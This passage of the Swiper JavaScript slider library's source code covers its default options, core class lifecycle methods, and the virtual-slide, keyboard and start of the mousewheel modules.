    slidesOffsetBefore: 0,
    // in px
    slidesOffsetAfter: 0,
    // in px
    normalizeSlideIndex: true,
    centerInsufficientSlides: false,
    // Disable swiper and hide navigation when container not overflow
    watchOverflow: true,
    // Round length
    roundLengths: false,
    // Touches
    touchRatio: 1,
    touchAngle: 45,
    simulateTouch: true,
    shortSwipes: true,
    longSwipes: true,
    longSwipesRatio: 0.5,
    longSwipesMs: 300,
    followFinger: true,
    allowTouchMove: true,
    threshold: 0,
    touchMoveStopPropagation: false,
    touchStartPreventDefault: true,
    touchStartForcePreventDefault: false,
    touchReleaseOnEdges: false,
    // Unique Navigation Elements
    uniqueNavElements: true,
    // Resistance
    resistance: true,
    resistanceRatio: 0.85,
    // Progress
    watchSlidesProgress: false,
    // Cursor
    grabCursor: false,
    // Clicks
    preventClicks: true,
    preventClicksPropagation: true,
    slideToClickedSlide: false,
    // Images
    preloadImages: true,
    updateOnImagesReady: true,
    // loop
    loop: false,
    loopAdditionalSlides: 0,
    loopedSlides: null,
    loopedSlidesLimit: true,
    loopFillGroupWithBlank: false,
    loopPreventsSlide: true,
    // rewind
    rewind: false,
    // Swiping/no swiping
    allowSlidePrev: true,
    allowSlideNext: true,
    swipeHandler: null,
    // '.swipe-handler',
    noSwiping: true,
    noSwipingClass: 'swiper-no-swiping',
    noSwipingSelector: null,
    // Passive Listeners
    passiveListeners: true,
    maxBackfaceHiddenSlides: 10,
    // NS
    containerModifierClass: 'swiper-',
    // NEW
    slideClass: 'swiper-slide',
    slideBlankClass: 'swiper-slide-invisible-blank',
    slideActiveClass: 'swiper-slide-active',
    slideDuplicateActiveClass: 'swiper-slide-duplicate-active',
    slideVisibleClass: 'swiper-slide-visible',
    slideDuplicateClass: 'swiper-slide-duplicate',
    slideNextClass: 'swiper-slide-next',
    slideDuplicateNextClass: 'swiper-slide-duplicate-next',
    slidePrevClass: 'swiper-slide-prev',
    slideDuplicatePrevClass: 'swiper-slide-duplicate-prev',
    wrapperClass: 'swiper-wrapper',
    // Callbacks
    runCallbacksOnInit: true,
    // Internals
    _emitClasses: false
  };

  function moduleExtendParams(params, allModulesParams) {
    return function extendParams(obj) {
      if (obj === void 0) {
        obj = {};
      }

      const moduleParamName = Object.keys(obj)[0];
      const moduleParams = obj[moduleParamName];

      if (typeof moduleParams !== 'object' || moduleParams === null) {
        extend(allModulesParams, obj);
        return;
      }

      if (['navigation', 'pagination', 'scrollbar'].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {
        params[moduleParamName] = {
          auto: true
        };
      }

      if (!(moduleParamName in params && 'enabled' in moduleParams)) {
        extend(allModulesParams, obj);
        return;
      }

      if (params[moduleParamName] === true) {
        params[moduleParamName] = {
          enabled: true
        };
      }

      if (typeof params[moduleParamName] === 'object' && !('enabled' in params[moduleParamName])) {
        params[moduleParamName].enabled = true;
      }

      if (!params[moduleParamName]) params[moduleParamName] = {
        enabled: false
      };
      extend(allModulesParams, obj);
    };
  }

  /* eslint no-param-reassign: "off" */
  const prototypes = {
    eventsEmitter,
    update,
    translate,
    transition,
    slide,
    loop,
    grabCursor,
    events: events$1,
    breakpoints,
    checkOverflow: checkOverflow$1,
    classes,
    images
  };
  const extendedDefaults = {};

  class Swiper {
    constructor() {
      let el;
      let params;

      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === 'Object') {
        params = args[0];
      } else {
        [el, params] = args;
      }

      if (!params) params = {};
      params = extend({}, params);
      if (el && !params.el) params.el = el;

      if (params.el && $(params.el).length > 1) {
        const swipers = [];
        $(params.el).each(containerEl => {
          const newParams = extend({}, params, {
            el: containerEl
          });
          swipers.push(new Swiper(newParams));
        }); // eslint-disable-next-line no-constructor-return

        return swipers;
      } // Swiper Instance


      const swiper = this;
      swiper.__swiper__ = true;
      swiper.support = getSupport();
      swiper.device = getDevice({
        userAgent: params.userAgent
      });
      swiper.browser = getBrowser();
      swiper.eventsListeners = {};
      swiper.eventsAnyListeners = [];
      swiper.modules = [...swiper.__modules__];

      if (params.modules && Array.isArray(params.modules)) {
        swiper.modules.push(...params.modules);
      }

      const allModulesParams = {};
      swiper.modules.forEach(mod => {
        mod({
          swiper,
          extendParams: moduleExtendParams(params, allModulesParams),
          on: swiper.on.bind(swiper),
          once: swiper.once.bind(swiper),
          off: swiper.off.bind(swiper),
          emit: swiper.emit.bind(swiper)
        });
      }); // Extend defaults with modules params

      const swiperParams = extend({}, defaults, allModulesParams); // Extend defaults with passed params

      swiper.params = extend({}, swiperParams, extendedDefaults, params);
      swiper.originalParams = extend({}, swiper.params);
      swiper.passedParams = extend({}, params); // add event listeners

      if (swiper.params && swiper.params.on) {
        Object.keys(swiper.params.on).forEach(eventName => {
          swiper.on(eventName, swiper.params.on[eventName]);
        });
      }

      if (swiper.params && swiper.params.onAny) {
        swiper.onAny(swiper.params.onAny);
      } // Save Dom lib


      swiper.$ = $; // Extend Swiper

      Object.assign(swiper, {
        enabled: swiper.params.enabled,
        el,
        // Classes
        classNames: [],
        // Slides
        slides: $(),
        slidesGrid: [],
        snapGrid: [],
        slidesSizesGrid: [],

        // isDirection
        isHorizontal() {
          return swiper.params.direction === 'horizontal';
        },

        isVertical() {
          return swiper.params.direction === 'vertical';
        },

        // Indexes
        activeIndex: 0,
        realIndex: 0,
        //
        isBeginning: true,
        isEnd: false,
        // Props
        translate: 0,
        previousTranslate: 0,
        progress: 0,
        velocity: 0,
        animating: false,
        // Locks
        allowSlideNext: swiper.params.allowSlideNext,
        allowSlidePrev: swiper.params.allowSlidePrev,
        // Touch Events
        touchEvents: function touchEvents() {
          const touch = ['touchstart', 'touchmove', 'touchend', 'touchcancel'];
          const desktop = ['pointerdown', 'pointermove', 'pointerup'];
          swiper.touchEventsTouch = {
            start: touch[0],
            move: touch[1],
            end: touch[2],
            cancel: touch[3]
          };
          swiper.touchEventsDesktop = {
            start: desktop[0],
            move: desktop[1],
            end: desktop[2]
          };
          return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;
        }(),
        touchEventsData: {
          isTouched: undefined,
          isMoved: undefined,
          allowTouchCallbacks: undefined,
          touchStartTime: undefined,
          isScrolling: undefined,
          currentTranslate: undefined,
          startTranslate: undefined,
          allowThresholdMove: undefined,
          // Form elements to match
          focusableElements: swiper.params.focusableElements,
          // Last click time
          lastClickTime: now(),
          clickTimeout: undefined,
          // Velocities
          velocities: [],
          allowMomentumBounce: undefined,
          isTouchEvent: undefined,
          startMoving: undefined
        },
        // Clicks
        allowClick: true,
        // Touches
        allowTouchMove: swiper.params.allowTouchMove,
        touches: {
          startX: 0,
          startY: 0,
          currentX: 0,
          currentY: 0,
          diff: 0
        },
        // Images
        imagesToLoad: [],
        imagesLoaded: 0
      });
      swiper.emit('_swiper'); // Init

      if (swiper.params.init) {
        swiper.init();
      } // Return app instance
      // eslint-disable-next-line no-constructor-return


      return swiper;
    }

    enable() {
      const swiper = this;
      if (swiper.enabled) return;
      swiper.enabled = true;

      if (swiper.params.grabCursor) {
        swiper.setGrabCursor();
      }

      swiper.emit('enable');
    }

    disable() {
      const swiper = this;
      if (!swiper.enabled) return;
      swiper.enabled = false;

      if (swiper.params.grabCursor) {
        swiper.unsetGrabCursor();
      }

      swiper.emit('disable');
    }

    setProgress(progress, speed) {
      const swiper = this;
      progress = Math.min(Math.max(progress, 0), 1);
      const min = swiper.minTranslate();
      const max = swiper.maxTranslate();
      const current = (max - min) * progress + min;
      swiper.translateTo(current, typeof speed === 'undefined' ? 0 : speed);
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }

    emitContainerClasses() {
      const swiper = this;
      if (!swiper.params._emitClasses || !swiper.el) return;
      const cls = swiper.el.className.split(' ').filter(className => {
        return className.indexOf('swiper') === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;
      });
      swiper.emit('_containerClasses', cls.join(' '));
    }

    getSlideClasses(slideEl) {
      const swiper = this;
      if (swiper.destroyed) return '';
      return slideEl.className.split(' ').filter(className => {
        return className.indexOf('swiper-slide') === 0 || className.indexOf(swiper.params.slideClass) === 0;
      }).join(' ');
    }

    emitSlidesClasses() {
      const swiper = this;
      if (!swiper.params._emitClasses || !swiper.el) return;
      const updates = [];
      swiper.slides.each(slideEl => {
        const classNames = swiper.getSlideClasses(slideEl);
        updates.push({
          slideEl,
          classNames
        });
        swiper.emit('_slideClass', slideEl, classNames);
      });
      swiper.emit('_slideClasses', updates);
    }

    slidesPerViewDynamic(view, exact) {
      if (view === void 0) {
        view = 'current';
      }

      if (exact === void 0) {
        exact = false;
      }

      const swiper = this;
      const {
        params,
        slides,
        slidesGrid,
        slidesSizesGrid,
        size: swiperSize,
        activeIndex
      } = swiper;
      let spv = 1;

      if (params.centeredSlides) {
        let slideSize = slides[activeIndex].swiperSlideSize;
        let breakLoop;

        for (let i = activeIndex + 1; i < slides.length; i += 1) {
          if (slides[i] && !breakLoop) {
            slideSize += slides[i].swiperSlideSize;
            spv += 1;
            if (slideSize > swiperSize) breakLoop = true;
          }
        }

        for (let i = activeIndex - 1; i >= 0; i -= 1) {
          if (slides[i] && !breakLoop) {
            slideSize += slides[i].swiperSlideSize;
            spv += 1;
            if (slideSize > swiperSize) breakLoop = true;
          }
        }
      } else {
        // eslint-disable-next-line
        if (view === 'current') {
          for (let i = activeIndex + 1; i < slides.length; i += 1) {
            const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;

            if (slideInView) {
              spv += 1;
            }
          }
        } else {
          // previous
          for (let i = activeIndex - 1; i >= 0; i -= 1) {
            const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;

            if (slideInView) {
              spv += 1;
            }
          }
        }
      }

      return spv;
    }

    update() {
      const swiper = this;
      if (!swiper || swiper.destroyed) return;
      const {
        snapGrid,
        params
      } = swiper; // Breakpoints

      if (params.breakpoints) {
        swiper.setBreakpoint();
      }

      swiper.updateSize();
      swiper.updateSlides();
      swiper.updateProgress();
      swiper.updateSlidesClasses();

      function setTranslate() {
        const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;
        const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
        swiper.setTranslate(newTranslate);
        swiper.updateActiveIndex();
        swiper.updateSlidesClasses();
      }

      let translated;

      if (swiper.params.freeMode && swiper.params.freeMode.enabled) {
        setTranslate();

        if (swiper.params.autoHeight) {
          swiper.updateAutoHeight();
        }
      } else {
        if ((swiper.params.slidesPerView === 'auto' || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {
          translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);
        } else {
          translated = swiper.slideTo(swiper.activeIndex, 0, false, true);
        }

        if (!translated) {
          setTranslate();
        }
      }

      if (params.watchOverflow && snapGrid !== swiper.snapGrid) {
        swiper.checkOverflow();
      }

      swiper.emit('update');
    }

    changeDirection(newDirection, needUpdate) {
      if (needUpdate === void 0) {
        needUpdate = true;
      }

      const swiper = this;
      const currentDirection = swiper.params.direction;

      if (!newDirection) {
        // eslint-disable-next-line
        newDirection = currentDirection === 'horizontal' ? 'vertical' : 'horizontal';
      }

      if (newDirection === currentDirection || newDirection !== 'horizontal' && newDirection !== 'vertical') {
        return swiper;
      }

      swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);
      swiper.emitContainerClasses();
      swiper.params.direction = newDirection;
      swiper.slides.each(slideEl => {
        if (newDirection === 'vertical') {
          slideEl.style.width = '';
        } else {
          slideEl.style.height = '';
        }
      });
      swiper.emit('changeDirection');
      if (needUpdate) swiper.update();
      return swiper;
    }

    changeLanguageDirection(direction) {
      const swiper = this;
      if (swiper.rtl && direction === 'rtl' || !swiper.rtl && direction === 'ltr') return;
      swiper.rtl = direction === 'rtl';
      swiper.rtlTranslate = swiper.params.direction === 'horizontal' && swiper.rtl;

      if (swiper.rtl) {
        swiper.$el.addClass(`${swiper.params.containerModifierClass}rtl`);
        swiper.el.dir = 'rtl';
      } else {
        swiper.$el.removeClass(`${swiper.params.containerModifierClass}rtl`);
        swiper.el.dir = 'ltr';
      }

      swiper.update();
    }

    mount(el) {
      const swiper = this;
      if (swiper.mounted) return true; // Find el

      const $el = $(el || swiper.params.el);
      el = $el[0];

      if (!el) {
        return false;
      }

      el.swiper = swiper;

      const getWrapperSelector = () => {
        return `.${(swiper.params.wrapperClass || '').trim().split(' ').join('.')}`;
      };

      const getWrapper = () => {
        if (el && el.shadowRoot && el.shadowRoot.querySelector) {
          const res = $(el.shadowRoot.querySelector(getWrapperSelector())); // Children needs to return slot items

          res.children = options => $el.children(options);

          return res;
        }

        if (!$el.children) {
          return $($el).children(getWrapperSelector());
        }

        return $el.children(getWrapperSelector());
      }; // Find Wrapper


      let $wrapperEl = getWrapper();

      if ($wrapperEl.length === 0 && swiper.params.createElements) {
        const document = getDocument();
        const wrapper = document.createElement('div');
        $wrapperEl = $(wrapper);
        wrapper.className = swiper.params.wrapperClass;
        $el.append(wrapper);
        $el.children(`.${swiper.params.slideClass}`).each(slideEl => {
          $wrapperEl.append(slideEl);
        });
      }

      Object.assign(swiper, {
        $el,
        el,
        $wrapperEl,
        wrapperEl: $wrapperEl[0],
        mounted: true,
        // RTL
        rtl: el.dir.toLowerCase() === 'rtl' || $el.css('direction') === 'rtl',
        rtlTranslate: swiper.params.direction === 'horizontal' && (el.dir.toLowerCase() === 'rtl' || $el.css('direction') === 'rtl'),
        wrongRTL: $wrapperEl.css('display') === '-webkit-box'
      });
      return true;
    }

    init(el) {
      const swiper = this;
      if (swiper.initialized) return swiper;
      const mounted = swiper.mount(el);
      if (mounted === false) return swiper;
      swiper.emit('beforeInit'); // Set breakpoint

      if (swiper.params.breakpoints) {
        swiper.setBreakpoint();
      } // Add Classes


      swiper.addClasses(); // Create loop

      if (swiper.params.loop) {
        swiper.loopCreate();
      } // Update size


      swiper.updateSize(); // Update slides

      swiper.updateSlides();

      if (swiper.params.watchOverflow) {
        swiper.checkOverflow();
      } // Set Grab Cursor


      if (swiper.params.grabCursor && swiper.enabled) {
        swiper.setGrabCursor();
      }

      if (swiper.params.preloadImages) {
        swiper.preloadImages();
      } // Slide To Initial Slide


      if (swiper.params.loop) {
        swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);
      } else {
        swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
      } // Attach events


      swiper.attachEvents(); // Init Flag

      swiper.initialized = true; // Emit

      swiper.emit('init');
      swiper.emit('afterInit');
      return swiper;
    }

    destroy(deleteInstance, cleanStyles) {
      if (deleteInstance === void 0) {
        deleteInstance = true;
      }

      if (cleanStyles === void 0) {
        cleanStyles = true;
      }

      const swiper = this;
      const {
        params,
        $el,
        $wrapperEl,
        slides
      } = swiper;

      if (typeof swiper.params === 'undefined' || swiper.destroyed) {
        return null;
      }

      swiper.emit('beforeDestroy'); // Init Flag

      swiper.initialized = false; // Detach events

      swiper.detachEvents(); // Destroy loop

      if (params.loop) {
        swiper.loopDestroy();
      } // Cleanup styles


      if (cleanStyles) {
        swiper.removeClasses();
        $el.removeAttr('style');
        $wrapperEl.removeAttr('style');

        if (slides && slides.length) {
          slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(' ')).removeAttr('style').removeAttr('data-swiper-slide-index');
        }
      }

      swiper.emit('destroy'); // Detach emitter events

      Object.keys(swiper.eventsListeners).forEach(eventName => {
        swiper.off(eventName);
      });

      if (deleteInstance !== false) {
        swiper.$el[0].swiper = null;
        deleteProps(swiper);
      }

      swiper.destroyed = true;
      return null;
    }

    static extendDefaults(newDefaults) {
      extend(extendedDefaults, newDefaults);
    }

    static get extendedDefaults() {
      return extendedDefaults;
    }

    static get defaults() {
      return defaults;
    }

    static installModule(mod) {
      if (!Swiper.prototype.__modules__) Swiper.prototype.__modules__ = [];
      const modules = Swiper.prototype.__modules__;

      if (typeof mod === 'function' && modules.indexOf(mod) < 0) {
        modules.push(mod);
      }
    }

    static use(module) {
      if (Array.isArray(module)) {
        module.forEach(m => Swiper.installModule(m));
        return Swiper;
      }

      Swiper.installModule(module);
      return Swiper;
    }

  }

  Object.keys(prototypes).forEach(prototypeGroup => {
    Object.keys(prototypes[prototypeGroup]).forEach(protoMethod => {
      Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];
    });
  });
  Swiper.use([Resize, Observer]);

  function Virtual(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    extendParams({
      virtual: {
        enabled: false,
        slides: [],
        cache: true,
        renderSlide: null,
        renderExternal: null,
        renderExternalUpdate: true,
        addSlidesBefore: 0,
        addSlidesAfter: 0
      }
    });
    let cssModeTimeout;
    swiper.virtual = {
      cache: {},
      from: undefined,
      to: undefined,
      slides: [],
      offset: 0,
      slidesGrid: []
    };

    function renderSlide(slide, index) {
      const params = swiper.params.virtual;

      if (params.cache && swiper.virtual.cache[index]) {
        return swiper.virtual.cache[index];
      }

      const $slideEl = params.renderSlide ? $(params.renderSlide.call(swiper, slide, index)) : $(`<div class="${swiper.params.slideClass}" data-swiper-slide-index="${index}">${slide}</div>`);
      if (!$slideEl.attr('data-swiper-slide-index')) $slideEl.attr('data-swiper-slide-index', index);
      if (params.cache) swiper.virtual.cache[index] = $slideEl;
      return $slideEl;
    }

    function update(force) {
      const {
        slidesPerView,
        slidesPerGroup,
        centeredSlides
      } = swiper.params;
      const {
        addSlidesBefore,
        addSlidesAfter
      } = swiper.params.virtual;
      const {
        from: previousFrom,
        to: previousTo,
        slides,
        slidesGrid: previousSlidesGrid,
        offset: previousOffset
      } = swiper.virtual;

      if (!swiper.params.cssMode) {
        swiper.updateActiveIndex();
      }

      const activeIndex = swiper.activeIndex || 0;
      let offsetProp;
      if (swiper.rtlTranslate) offsetProp = 'right';else offsetProp = swiper.isHorizontal() ? 'left' : 'top';
      let slidesAfter;
      let slidesBefore;

      if (centeredSlides) {
        slidesAfter = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesAfter;
        slidesBefore = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesBefore;
      } else {
        slidesAfter = slidesPerView + (slidesPerGroup - 1) + addSlidesAfter;
        slidesBefore = slidesPerGroup + addSlidesBefore;
      }

      const from = Math.max((activeIndex || 0) - slidesBefore, 0);
      const to = Math.min((activeIndex || 0) + slidesAfter, slides.length - 1);
      const offset = (swiper.slidesGrid[from] || 0) - (swiper.slidesGrid[0] || 0);
      Object.assign(swiper.virtual, {
        from,
        to,
        offset,
        slidesGrid: swiper.slidesGrid
      });

      function onRendered() {
        swiper.updateSlides();
        swiper.updateProgress();
        swiper.updateSlidesClasses();

        if (swiper.lazy && swiper.params.lazy.enabled) {
          swiper.lazy.load();
        }

        emit('virtualUpdate');
      }

      if (previousFrom === from && previousTo === to && !force) {
        if (swiper.slidesGrid !== previousSlidesGrid && offset !== previousOffset) {
          swiper.slides.css(offsetProp, `${offset}px`);
        }

        swiper.updateProgress();
        emit('virtualUpdate');
        return;
      }

      if (swiper.params.virtual.renderExternal) {
        swiper.params.virtual.renderExternal.call(swiper, {
          offset,
          from,
          to,
          slides: function getSlides() {
            const slidesToRender = [];

            for (let i = from; i <= to; i += 1) {
              slidesToRender.push(slides[i]);
            }

            return slidesToRender;
          }()
        });

        if (swiper.params.virtual.renderExternalUpdate) {
          onRendered();
        } else {
          emit('virtualUpdate');
        }

        return;
      }

      const prependIndexes = [];
      const appendIndexes = [];

      if (force) {
        swiper.$wrapperEl.find(`.${swiper.params.slideClass}`).remove();
      } else {
        for (let i = previousFrom; i <= previousTo; i += 1) {
          if (i < from || i > to) {
            swiper.$wrapperEl.find(`.${swiper.params.slideClass}[data-swiper-slide-index="${i}"]`).remove();
          }
        }
      }

      for (let i = 0; i < slides.length; i += 1) {
        if (i >= from && i <= to) {
          if (typeof previousTo === 'undefined' || force) {
            appendIndexes.push(i);
          } else {
            if (i > previousTo) appendIndexes.push(i);
            if (i < previousFrom) prependIndexes.push(i);
          }
        }
      }

      appendIndexes.forEach(index => {
        swiper.$wrapperEl.append(renderSlide(slides[index], index));
      });
      prependIndexes.sort((a, b) => b - a).forEach(index => {
        swiper.$wrapperEl.prepend(renderSlide(slides[index], index));
      });
      swiper.$wrapperEl.children('.swiper-slide').css(offsetProp, `${offset}px`);
      onRendered();
    }

    function appendSlide(slides) {
      if (typeof slides === 'object' && 'length' in slides) {
        for (let i = 0; i < slides.length; i += 1) {
          if (slides[i]) swiper.virtual.slides.push(slides[i]);
        }
      } else {
        swiper.virtual.slides.push(slides);
      }

      update(true);
    }

    function prependSlide(slides) {
      const activeIndex = swiper.activeIndex;
      let newActiveIndex = activeIndex + 1;
      let numberOfNewSlides = 1;

      if (Array.isArray(slides)) {
        for (let i = 0; i < slides.length; i += 1) {
          if (slides[i]) swiper.virtual.slides.unshift(slides[i]);
        }

        newActiveIndex = activeIndex + slides.length;
        numberOfNewSlides = slides.length;
      } else {
        swiper.virtual.slides.unshift(slides);
      }

      if (swiper.params.virtual.cache) {
        const cache = swiper.virtual.cache;
        const newCache = {};
        Object.keys(cache).forEach(cachedIndex => {
          const $cachedEl = cache[cachedIndex];
          const cachedElIndex = $cachedEl.attr('data-swiper-slide-index');

          if (cachedElIndex) {
            $cachedEl.attr('data-swiper-slide-index', parseInt(cachedElIndex, 10) + numberOfNewSlides);
          }

          newCache[parseInt(cachedIndex, 10) + numberOfNewSlides] = $cachedEl;
        });
        swiper.virtual.cache = newCache;
      }

      update(true);
      swiper.slideTo(newActiveIndex, 0);
    }

    function removeSlide(slidesIndexes) {
      if (typeof slidesIndexes === 'undefined' || slidesIndexes === null) return;
      let activeIndex = swiper.activeIndex;

      if (Array.isArray(slidesIndexes)) {
        for (let i = slidesIndexes.length - 1; i >= 0; i -= 1) {
          swiper.virtual.slides.splice(slidesIndexes[i], 1);

          if (swiper.params.virtual.cache) {
            delete swiper.virtual.cache[slidesIndexes[i]];
          }

          if (slidesIndexes[i] < activeIndex) activeIndex -= 1;
          activeIndex = Math.max(activeIndex, 0);
        }
      } else {
        swiper.virtual.slides.splice(slidesIndexes, 1);

        if (swiper.params.virtual.cache) {
          delete swiper.virtual.cache[slidesIndexes];
        }

        if (slidesIndexes < activeIndex) activeIndex -= 1;
        activeIndex = Math.max(activeIndex, 0);
      }

      update(true);
      swiper.slideTo(activeIndex, 0);
    }

    function removeAllSlides() {
      swiper.virtual.slides = [];

      if (swiper.params.virtual.cache) {
        swiper.virtual.cache = {};
      }

      update(true);
      swiper.slideTo(0, 0);
    }

    on('beforeInit', () => {
      if (!swiper.params.virtual.enabled) return;
      swiper.virtual.slides = swiper.params.virtual.slides;
      swiper.classNames.push(`${swiper.params.containerModifierClass}virtual`);
      swiper.params.watchSlidesProgress = true;
      swiper.originalParams.watchSlidesProgress = true;

      if (!swiper.params.initialSlide) {
        update();
      }
    });
    on('setTranslate', () => {
      if (!swiper.params.virtual.enabled) return;

      if (swiper.params.cssMode && !swiper._immediateVirtual) {
        clearTimeout(cssModeTimeout);
        cssModeTimeout = setTimeout(() => {
          update();
        }, 100);
      } else {
        update();
      }
    });
    on('init update resize', () => {
      if (!swiper.params.virtual.enabled) return;

      if (swiper.params.cssMode) {
        setCSSProperty(swiper.wrapperEl, '--swiper-virtual-size', `${swiper.virtualSize}px`);
      }
    });
    Object.assign(swiper.virtual, {
      appendSlide,
      prependSlide,
      removeSlide,
      removeAllSlides,
      update
    });
  }

  /* eslint-disable consistent-return */
  function Keyboard(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    const document = getDocument();
    const window = getWindow();
    swiper.keyboard = {
      enabled: false
    };
    extendParams({
      keyboard: {
        enabled: false,
        onlyInViewport: true,
        pageUpDown: true
      }
    });

    function handle(event) {
      if (!swiper.enabled) return;
      const {
        rtlTranslate: rtl
      } = swiper;
      let e = event;
      if (e.originalEvent) e = e.originalEvent; // jquery fix

      const kc = e.keyCode || e.charCode;
      const pageUpDown = swiper.params.keyboard.pageUpDown;
      const isPageUp = pageUpDown && kc === 33;
      const isPageDown = pageUpDown && kc === 34;
      const isArrowLeft = kc === 37;
      const isArrowRight = kc === 39;
      const isArrowUp = kc === 38;
      const isArrowDown = kc === 40; // Directions locks

      if (!swiper.allowSlideNext && (swiper.isHorizontal() && isArrowRight || swiper.isVertical() && isArrowDown || isPageDown)) {
        return false;
      }

      if (!swiper.allowSlidePrev && (swiper.isHorizontal() && isArrowLeft || swiper.isVertical() && isArrowUp || isPageUp)) {
        return false;
      }

      if (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey) {
        return undefined;
      }

      if (document.activeElement && document.activeElement.nodeName && (document.activeElement.nodeName.toLowerCase() === 'input' || document.activeElement.nodeName.toLowerCase() === 'textarea')) {
        return undefined;
      }

      if (swiper.params.keyboard.onlyInViewport && (isPageUp || isPageDown || isArrowLeft || isArrowRight || isArrowUp || isArrowDown)) {
        let inView = false; // Check that swiper should be inside of visible area of window

        if (swiper.$el.parents(`.${swiper.params.slideClass}`).length > 0 && swiper.$el.parents(`.${swiper.params.slideActiveClass}`).length === 0) {
          return undefined;
        }

        const $el = swiper.$el;
        const swiperWidth = $el[0].clientWidth;
        const swiperHeight = $el[0].clientHeight;
        const windowWidth = window.innerWidth;
        const windowHeight = window.innerHeight;
        const swiperOffset = swiper.$el.offset();
        if (rtl) swiperOffset.left -= swiper.$el[0].scrollLeft;
        const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiperWidth, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiperHeight], [swiperOffset.left + swiperWidth, swiperOffset.top + swiperHeight]];

        for (let i = 0; i < swiperCoord.length; i += 1) {
          const point = swiperCoord[i];

          if (point[0] >= 0 && point[0] <= windowWidth && point[1] >= 0 && point[1] <= windowHeight) {
            if (point[0] === 0 && point[1] === 0) continue; // eslint-disable-line

            inView = true;
          }
        }

        if (!inView) return undefined;
      }

      if (swiper.isHorizontal()) {
        if (isPageUp || isPageDown || isArrowLeft || isArrowRight) {
          if (e.preventDefault) e.preventDefault();else e.returnValue = false;
        }

        if ((isPageDown || isArrowRight) && !rtl || (isPageUp || isArrowLeft) && rtl) swiper.slideNext();
        if ((isPageUp || isArrowLeft) && !rtl || (isPageDown || isArrowRight) && rtl) swiper.slidePrev();
      } else {
        if (isPageUp || isPageDown || isArrowUp || isArrowDown) {
          if (e.preventDefault) e.preventDefault();else e.returnValue = false;
        }

        if (isPageDown || isArrowDown) swiper.slideNext();
        if (isPageUp || isArrowUp) swiper.slidePrev();
      }

      emit('keyPress', kc);
      return undefined;
    }

    function enable() {
      if (swiper.keyboard.enabled) return;
      $(document).on('keydown', handle);
      swiper.keyboard.enabled = true;
    }

    function disable() {
      if (!swiper.keyboard.enabled) return;
      $(document).off('keydown', handle);
      swiper.keyboard.enabled = false;
    }

    on('init', () => {
      if (swiper.params.keyboard.enabled) {
        enable();
      }
    });
    on('destroy', () => {
      if (swiper.keyboard.enabled) {
        disable();
      }
    });
    Object.assign(swiper.keyboard, {
      enable,
      disable
    });
  }

  /* eslint-disable consistent-return */
  function Mousewheel(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    const window = getWindow();
    extendParams({
      mousewheel: {
        enabled: false,
        releaseOnEdges: false,
        invert: false,
        forceToAxis: false,
        sensitivity: 1,
        eventsTarget: 'container',
        thresholdDelta: null,
        thresholdTime: null
      }
    });
    swiper.mousewheel = {
      enabled: false
    };
    let timeout;
    let lastScrollTime = now();
    let lastEventBeforeSnap;
    const recentWheelEvents = [];

    function normalize(e) {
      // Reasonable defaults
      const PIXEL_STEP = 10;
      const LINE_HEIGHT = 40;
      const PAGE_HEIGHT = 800;
      let sX = 0;
      let sY = 0; // spinX, spinY

      let pX = 0;
      let pY = 0; // pixelX, pixelY
      // Legacy

      if ('detail' in e) {
        sY = e.detail;
      }

      if ('wheelDelta' in e) {
        sY = -e.wheelDelta / 120;
      }

      if ('wheelDeltaY' in e) {
        sY = -e.wheelDeltaY / 120;
      }

      if ('wheelDeltaX' in e) {
        sX = -e.wheelDeltaX / 120;
      } // side scrolling on FF with DOMMouseScroll


      if ('axis' in e && e.axis === e.HORIZONTAL_AXIS) {
        sX = sY;
        sY = 0;
      }

      pX = sX * PIXEL_STEP;
      pY = sY * PIXEL_STEP;

      if ('deltaY' in e) {
        pY = e.deltaY;
      }

      if ('deltaX' in e) {
        pX = e.deltaX;
      }

      if (e.shiftKey && !pX) {
        // if user scrolls with shift he wants horizontal scroll
        pX = pY;
        pY = 0;
      }

      if ((pX || pY) && e.deltaMode) {
        if (e.deltaMode === 1) {
          // delta in LINE units
          pX *= LINE_HEIGHT;
          pY *= LINE_HEIGHT;
        } else {
          // delta in PAGE units
          pX *= PAGE_HEIGHT;
          pY *= PAGE_HEIGHT;
        }
      } // Fall-back if spin cannot be determined


      if (pX && !sX) {
        sX = pX < 1 ? -1 : 1;
      }

      if (pY && !sY) {
        sY = pY < 1 ? -1 : 1;
      }

      return {
        spinX: sX,
        spinY: sY,
        pixelX: pX,
        pixelY: pY
      };
    }

    function handleMouseEnter() {
      if (!swiper.enabled) return;
      swiper.mouseEntered = true;
    }

    function handleMouseLeave() {
      if (!swiper.enabled) return;
      swiper.mouseEntered = false;
    }

    function animateSlider(newEvent) {
